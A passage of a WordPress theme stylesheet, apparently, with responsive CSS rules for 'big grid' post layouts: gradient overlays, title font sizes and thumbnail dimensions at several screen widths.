      margin-left: 17px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 14px !important;
    }
  }
  .td-grid-style-7 .td-meta-info-container {
    top: 0;
    height: 100%;
  }
  .td-grid-style-7 .td-big-grid-post .td-big-grid-meta {
    padding-bottom: 0 !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 12px 17px 11px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 14px;
    }
  }
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 24px !important;
      line-height: 28px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 30px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 20px 11px 17px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 14px 10px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 16px !important;
      line-height: 20px !important;
      margin-bottom: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 26px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 14px 20px 10px;
    margin: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 12px 17px 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 6px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 18px !important;
      line-height: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 14px !important;
      line-height: 18px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-post-category {
      display: inline;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 4px 14px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 2px 10px 0;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 13px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
  .td-grid-style-7 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:after {
    -webkit-box-shadow: inset 0 0 16px 4px #000000;
    -moz-box-shadow: inset 0 0 16px 4px #000000;
    box-shadow: inset 0 0 16px 4px #000000;
    opacity: 0.15;
  }
  .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #410cbc;
    background: -moz-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
    background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -o-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -ms-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #f4880d;
    background: -moz-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
    background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -o-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -ms-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #c40f79;
    background: -moz-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
    background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -o-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -ms-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #0016be;
    background: -moz-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
    background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -o-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -ms-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #023c8c;
    background: -moz-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
    background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -o-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -ms-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #00ac81;
    background: -moz-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
    background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -o-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -ms-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #007808;
    background: -moz-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
    background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -o-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -ms-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: linear-gradient(20deg, #007808 0%, #fff940 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
  }
  .td-grid-style-7.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-7.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.35s ease 0s;
      -moz-transition: transform 0.35s ease 0s;
      -o-transition: transform 0.35s ease 0s;
      transition: transform 0.35s ease 0s;
    }
    .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale3d(1.05, 1.05, 1);
      -webkit-transform: scale3d(1.05, 1.05, 1);
      -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
    margin-top: 11px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-meta-align {
      margin-top: 0;
    }
  }
  .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_9 .td-big-grid-post .entry-title,
    .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_11 .td-big-grid-post .entry-title {
      font-size: 17px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_5 .td-big-grid-meta {
      padding-top: 14px;
    }
  }
  /*
  
  
    General big grids
  
  
  */
  .td-big-grid-post {
    position: relative;
    overflow: hidden;
    /*
  
  
            font responsive
  
  
    */
  }
  .td-big-grid-post .entry-review-stars {
    color: #fff;
    margin-top: -5px;
  }
  .td-big-grid-post .td-post-category {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 3px 7px;
    line-height: 13px;
    pointer-events: auto;
  }
  .td-big-grid-post .td-meta-info-container {
    position: absolute;
    pointer-events: none;
    z-index: 1;
    width: 100%;
  }
  .td-big-grid-post .td-meta-align {
    pointer-events: none;
  }
  .td-big-grid-post .td-post-author-name a,
  .td-big-grid-post .td-post-author-name span,
  .td-big-grid-post .td-post-date {
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-big-grid-post .entry-title {
    margin: 0;
  }
  .td-big-grid-post .entry-title a {
    color: #fff;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  }
  .td-big-grid-post .td-module-meta-info {
    margin: 11px 0 20px 20px;
    min-height: 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post .td-module-meta-info {
      margin-left: 17px;
    }
  }
  .td-big-grid-post .td-post-author-name {
    pointer-events: auto;
  }
  .td-big-grid-post .td-big-grid-meta {
    z-index: 1;
  }
  .td-big-grid-post .td-video-play-ico img {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-big-grid-post .td-video-play-ico img {
      width: 30px !important;
    }
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 27px;
  }
  .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 22px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
    font-size: 24px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta {
      font-size: 16px;
    }
  }
  .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      line-height: 1.3;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 85%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 65%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta {
    font-size: 16px;
  }
  .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 80%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta {
    font-size: 15px;
  }
  .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
    /* responsive */
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      line-height: 1.4;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 90%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title {
      font-size: 16px;
      line-height: 21px;
    }
  }
  .td-big-grid-post .td-module-thumb {
    overflow: hidden;
    margin: 0;
  }
  .td-big-grid-post .td-module-thumb img {
    max-width: none;
  }
  .td-big-grid-post .entry-thumb {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-big-grid-post .entry-thumb {
      width: 100%;
    }
  }
  .td-big-grid-post .td-module-thumb {
    background-color: #e5e5e5;
  }
  .td-big-grid-post .td-post-author-name,
  .td-big-grid-post .td-post-date {
    top: 0;
  }
  .td-big-grid-post .td-video-play-ico img {
    z-index: 1;
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
  .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,
    .td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title {
      font-size: 24px !important;
      line-height: 30px !important;
    }
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,
    .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 70%;
    }
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title {
      font-size: 60%;
    }
  }
  .td_block_big_grid_1,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7,
  .td_block_big_grid_8,
  .td_block_big_grid_9,
  .td_block_big_grid_10,
  .td_block_big_grid_11,
  .td_block_big_grid_12 {
    padding-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1,
    .td_block_big_grid_2,
    .td_block_big_grid_3,
    .td_block_big_grid_4,
    .td_block_big_grid_5,
    .td_block_big_grid_6,
    .td_block_big_grid_7,
    .td_block_big_grid_8,
    .td_block_big_grid_9,
    .td_block_big_grid_10,
    .td_block_big_grid_11,
    .td_block_big_grid_12 {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .vc_tta-tabs .td_block_big_grid_1,
  .vc_tta-tabs .td_block_big_grid_2,
  .vc_tta-tabs .td_block_big_grid_3,
  .vc_tta-tabs .td_block_big_grid_4,
  .vc_tta-tabs .td_block_big_grid_5,
  .vc_tta-tabs .td_block_big_grid_6,
  .vc_tta-tabs .td_block_big_grid_7,
  .vc_tta-tabs .td_block_big_grid_8,
  .vc_tta-tabs .td_block_big_grid_9,
  .vc_tta-tabs .td_block_big_grid_10,
  .vc_tta-tabs .td_block_big_grid_11,
  .vc_tta-tabs .td_block_big_grid_12 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-tabs .td_block_big_grid_1,
    .vc_tta-tabs .td_block_big_grid_2,
    .vc_tta-tabs .td_block_big_grid_3,
    .vc_tta-tabs .td_block_big_grid_4,
    .vc_tta-tabs .td_block_big_grid_5,
    .vc_tta-tabs .td_block_big_grid_6,
    .vc_tta-tabs .td_block_big_grid_7,
    .vc_tta-tabs .td_block_big_grid_8,
    .vc_tta-tabs .td_block_big_grid_9,
    .vc_tta-tabs .td_block_big_grid_10,
    .vc_tta-tabs .td_block_big_grid_11,
    .vc_tta-tabs .td_block_big_grid_12 {
      margin-left: 0;
      margin-right: 0;
    }
  }
  .iosSlider.td_block_wrap {
    margin-bottom: 34px !important;
  }
  /*
  
    scroll bar
  
  
  */
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
      overflow-x: auto;
      white-space: nowrap;
      font-size: 0;
      overflow-y: hidden;
      padding-top: 3px;
      z-index: 0;
      -webkit-overflow-scrolling: touch;
      transform: translate3d(0, 0, 0);
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      margin-left: 3px;
      margin-right: 0;
      margin-bottom: 0;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
      margin-left: 0;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-module-thumb {
      width: 100%;
      height: 170px;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
      display: inline-block;
      white-space: normal;
      float: none;
      vertical-align: top;
      width: 80%;
    }
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
      width: 100%;
    }
  }
  /*
    Big grid 1
  */
  .td_block_big_grid_1 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_1 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 504px;
      height: 355px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 374px;
      height: 271px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-small-thumb .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-3 {
    margin-right: 3px;
  }
  .td_block_big_grid_1 .td-big-grid-post-1,
  .td_block_big_grid_1 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_1.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_1.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_1 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_1 .td-module-empty .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  /*
    Big grid 2
  */
  .td_block_big_grid_2 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_2 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 741px;
    height: 486px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 692px;
      height: 426px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 515px;
      height: 336px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-1,
  .td_block_big_grid_2 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_2.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
